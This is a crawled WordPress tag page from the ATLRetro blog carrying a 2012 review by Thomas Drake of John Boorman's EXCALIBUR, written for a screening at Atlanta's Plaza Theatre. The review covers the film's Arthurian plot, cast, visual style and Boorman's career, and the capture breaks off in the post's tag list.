

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/round-table/
body_size: 12399
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Round Table &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Round Table Tag Feed" href="https://atlretro.com/tag/round-table/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/5451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=EA0F9CD6754E126B461AF897BC66B3C7');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Round Table"/>
      <meta property="og:url" content="https://atlretro.com/tag/round-table/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Round Table"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/round-table/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2012/11/13/excalibur/">Retro Review: John Boorman&#8217;s EXCALIBUR Delivers the King Arthur Legend Back to Its Epic, Mythic Roots at The Plaza</a></h2>
            Posted on: <strong>Nov 13th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/11/Excalibur-movie-poster.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-7040" title="Excalibur-movie-poster" src="https://www.atlretro.com/wp-content/uploads/2012/11/Excalibur-movie-poster-682x1024.jpg" alt="" width="409" height="614" srcset="https://atlretro.com/wp-content/uploads/2012/11/Excalibur-movie-poster-682x1024.jpg 682w, https://atlretro.com/wp-content/uploads/2012/11/Excalibur-movie-poster-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2012/11/Excalibur-movie-poster.jpg 800w" sizes="(max-width: 409px) 100vw, 409px" /></a>EXCALIBUR (1981); Dir: John Boorman; Starring Nigel Terry, Nicol Williamson, Patrick Stewart, Helen Mirren, Liam Neeson, Gabriel Byrne, Corin Redgrave, Nicholas Clay</strong><strong>; Mythic Movies Series presented by the <a href="https://www.mythicimagination.org/home/" target="_blank">Mythic Imagination Institute</a> at the <a href="https://www.plazaatlanta.com/">Plaza Theatre</a>, Thurs. Nov. 15; 7:30 PM; Discussion following; $10; <a href="https://www.youtube.com/watch?v=emF-m9qnF5o" target="_blank">trailer here</a>.</strong></p>
<p><em>By Thomas Drake</em><br />
<em> Contributing Writer</em></p>
<p><em>&#8220;I think of the story, the history, as a myth. The film has to do with the mythical truth, not historical truth; it has to do with man taking over the world on his own terms for the first time.&#8221; </em></p>
<ul>
<li>Director John Boorman, EXCALIBUR</li>
</ul>
<p><strong>Short:</strong> “Merlin: STAND BACK! Be silent! Be still!&#8230; That&#8217;s it&#8230; and look upon this moment. Savor it! Rejoice with great gladness! Great gladness! Remember it always, for you are joined by it. You are One, under the stars. Remember it well, then&#8230; this night, this great victory. So that in the years ahead, you can say, &#8216;I was there that night, with Arthur, the King!&#8217; For it is the doom of men that they forget.”</p>
<p><strong>Medium:</strong> <strong>John Boorman</strong>’s <strong>EXCALIBUR</strong> returns to the roots of the Arthurian legend following the familiar epic storyline of <strong>Thomas Malory</strong>&#8216;s <strong>LE MORTE D’ARTHUR</strong> with some modern twists. The wizard Merlin aids Uther Pendragon in King Arthur&#8217;s conception. Merlin then has Arthur claim the Sword in the Stone to certify his claim to kingship. The story fast-forwards to first meeting between Lancelot and Arthur, who in a fit of pride shatters the Sword in the Stone. The Lady in the Lake restores the sword and the Knights of the Round Table are forged. Lancelot and Guivere&#8217;s betrayal shatters the land forcing the knights to desperately search for the Holy Grail.</p>
<p><strong>Maximum Verbosity:</strong> There is a lot to say about this movie; and it tends to evoke powerful feelings by those that like and dislike it. But even on the most neutral standpoint, the movie&#8217;s cast is absolutely astounding. <strong>Liam Nielson, Patrick Stewart, Kathrine Boorman</strong> all appeared as moderate unknowns with 1980s stars <strong>Nigel Terry (THE LION IN WINTER), Helen Mirren, Nicholas Clay</strong> and <strong>Nicol Williamson</strong>.</p>
<p>The visual style of EXCALIBUR is unique. Filmed in Ireland, British director John Boorman manages to capture a haunting fantasy in an era with stunning cinematography without CGI or advanced special effects. Boorman&#8217;s style is very reflective in this piece. He had originally hoped to do an adaptation of <strong>THE LORD OF THE RINGS</strong>, but was unable to find any backers for the project so he transferred the epic scope to Thomas Malory’s LE MORTE D’ARTHUR [Ed. note: which forms the foundation for most tellings of the Arthurian legend from <strong>T.H. White&#8217;s ONCE AND FUTURE KING</strong> to <strong>CAMELOT</strong> to <strong>MONTY PYTHON AND THE HOLY GRAIL</strong>]. Indeed, I do feel that while the Arthurian mythos has been told and retold, the heart of the tale is often lost with modern sensibilities. Camelot is very often updated with another theme in mind instead of how it was originally conceived, but Boorman manages to capture that older sensibility in EXCALIBUR. His attention to detail helped bring this iconic story to life, for example, the old Irish in the charm of making or some of the more obscure elements taken from Malory&#8217;s original work.</p>
<div id="attachment_7042" style="width: 496px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/11/Excalibur.jpg"><img decoding="async" aria-describedby="caption-attachment-7042" class=" wp-image-7042 " title="Excalibur" src="https://www.atlretro.com/wp-content/uploads/2012/11/Excalibur.jpg" alt="" width="486" height="282" srcset="https://atlretro.com/wp-content/uploads/2012/11/Excalibur.jpg 608w, https://atlretro.com/wp-content/uploads/2012/11/Excalibur-300x173.jpg 300w" sizes="(max-width: 486px) 100vw, 486px" /></a><p id="caption-attachment-7042" class="wp-caption-text">John Boorman&#39;s son Charlie played young Mordred in iconic golden armor in EXCALIBUR. Photo credit: Orion Pictures Corp., 1981</p></div>
<p>Some reviewers have criticized what they sense as a “rambling horrific dialog,” but Boorman’s quirky storytelling also includes many more elements of the original mythology than most modern retellings. Boorman is also well known for the acid-trippy science fiction film <strong><a href="https://www.youtube.com/watch?v=kbGVIdA3dx0" target="_blank">ZARDOZ</a></strong> (1974) starring Sean Connery, the timeless <strong><a href="https://www.youtube.com/watch?v=w9R4t_Nwy5E" target="_blank">DELIVERANCE</a></strong> (1972) with its haunting banjo music and violent portrayal of the rural south, and  <strong><a href="https://www.youtube.com/watch?v=114DhB1oLmY" target="_blank">HOPE AND GLORY</a></strong> (1987), a semi-autobiographical World War II drama. Indeed, DELIVERANCE gave the director the street cred to get a budget sufficient to make EXCALIBUR. Though his career has often had as many misses as hits, EXCALIBUR did achieve Number One status at the box office when it was released. Still, his work is quite distinctive, and elements of EXCALIBUR have found their way into many other films, including enhancing the common understanding of the Arthurian mythos.</p>
<p>If you are a fan of Boorman, King Arthur or sword and sorcery, I cannot recommend this film enough.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/arthurian/" rel="tag">Arthurian</a>, <a href="https://atlretro.com/tag/camelot/" rel="tag">Camelot</a>, <a href="https://atlretro.com/tag/charlie-boorman/" rel="tag">Charlie Boorman</a>, <a href="https://atlretro.com/tag/corin-redgrave/" rel="tag">Corin Redgrave</a>, <a href="https://atlretro.com/tag/deliverance/" rel="tag">Deliverance</a>, <a href="https://atlretro.com/tag/excalibur/" rel="tag">Excalibur</a>, <a href="https://atlretro.com/tag/gabriel-byrne/" rel="tag">Gabriel Byrne</a>, <a href="https://atlretro.com/tag/golden-armor/" rel="tag">golden armor</a>, <a href="https://atlretro.com/tag/guinevere/" rel="tag">Guinevere</a>, <a href="https://atlretro.com/tag/helen-mirren/" rel="tag">Helen Mirren</a>, <a href="https://atlretro.com/tag/hope-and-glory/" rel="tag">Hope and Glory</a>, <a href="https://atlretro.com/tag/john-boorman/" rel="tag">John Boorman</a>, <a href="https://atlretro.com/tag/katherine-boorman/" rel="tag">Katherine Boorman</a>, <a href="https://atlretro.com/tag/king-arthur/" rel="tag">King Arthur</a>, <a href="https://atlretro.com/tag/knights/" rel="tag">Knights</a>, <a href="https://atlretro.com/tag/lady-in-the-lake/" rel="tag">Lady in the Lake</a>, <a href="https://atlretro.com/tag/lancelot/" rel="tag">Lancelot</a>, <a href="https://atlretro.com/tag/le-morte-darthur/" rel="tag">Le Morte D'Arthur</a>, <a href="https://atlretro.com/tag/legend/" rel="tag">legend</a>, <a href="https://atlretro.com/tag/liam-neeson/" rel="tag">Liam Neeson</a>, <a href="https://atlretro.com/tag/merlin/" rel="tag">Merlin</a>, <a href="https://atlretro.com/tag/monty-python-and-the-holy-grail/" rel="tag">Monty Python and the Holy Grail</a>, <a href="https://atlretro.com/tag/mordred/" rel="tag">Mordred</a>, <a href="https://atlretro.com/tag/mythic-imagination-institute/" rel="tag">Mythic Imagination Institute</a>, <a href="https://atlretro.com/tag/mythic-movies/" rel="tag">Mythic Movies</a>, <a href="https://atlretro.com/tag/mythos/" rel="tag">mythos</a>, <a href="https://atlretro.com/tag/nicholas-graves/" rel="tag">Nicholas Graves</a>, <a href="https://atlretro.com/tag/nicol-williamson/" rel="tag">Nicol Williamson</a>, <a href="https://atlretro.com/tag/nigel-terry/" rel="tag">Nigel Terry</a>, <a href="https://atlretro.com/tag/once-and-future-king/" rel="tag">Once and Future King</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/round-table/" rel="tag">Round Table</a>, <a href="https://atlretro.com/tag/sword-in-the-stone/" rel="tag">Sword in the Stone</a>, <a href="https://atlretro.com/tag/th-white/" rel="tag">TH White</a>, <a href="https://atlretro.com/tag/thomas-drake/" rel="tag">Thomas Drake</a>, <a href="https://atlretro.com/tag/thomas-malory/" rel="tag">Thomas Malory</a>, <a href="https://atlretro.com/tag/uther-pendragon/" rel="tag">Uther Pendragon</a>, <a href="https://atlretro.com/tag/zardoz/" 